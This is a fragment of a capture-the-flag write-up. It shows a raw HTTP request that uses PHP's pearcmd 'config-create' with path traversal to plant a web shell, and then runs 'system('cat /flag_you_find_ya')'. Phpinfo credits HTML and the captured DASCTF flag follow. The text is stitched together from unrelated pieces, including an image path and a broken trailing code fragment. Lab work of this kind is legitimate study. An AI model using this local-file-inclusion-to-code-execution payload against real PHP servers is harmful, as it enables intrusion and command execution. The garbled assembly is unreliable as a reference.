 POST /?+config-create+/&r=../../../../../../tmp/shell HTTP/1.1
Host: 0f7cc79f-aa4a-42f1-9805-305ab0df66bf.node4.buuoj.cn:81
Content-Length: 34
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://0f7cc79f-aa4a-42f1-9805-305ab0df66bf.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.183
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer: http://0f7cc79f-aa4a-42f1-9805-305ab0df66bf.node4.buuoj.cn:81/?r=../../../../../../tmp/1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
1=system('cat /flag_you_find_ya');
<tr><td class="e">Other Contributors </td><td class="v">Previously active authors, editors and other contributors are listed in the manual.
</td></tr>
</table>
<table>
<tr class="h"><th>PHP Quality Assurance Team</th></tr>
<tr><td class="e">Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn,
Derick Rethans, Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev,
Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs </td></tr>
</table>
<table>
<tr class="h"><th colspan="2">Websites and Infrastructure team</th></tr>
<tr><td class="e">PHP Websites Team </td><td class="v">Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith,
Pierre-Alain Joye, Kalle Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison </td></tr>
<tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P. Brown </td></tr>
<tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
<tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
</table>
<table>
<tr class="h"><th colspan="1">Debian Packaging</th></tr>
<tr><td class="e"><a href="https://deb.sury.org">DEB.SURY.ORG</a>, an Ondřej Surý project</td></tr>
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group
and included in the distribution in the file:  LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
</p>
</td></tr>
</table>
</div></body></html>1DASCTF{ae7b0d3b-fb3f-4fe8-ae61-5acd1486c460}
/pear/man";}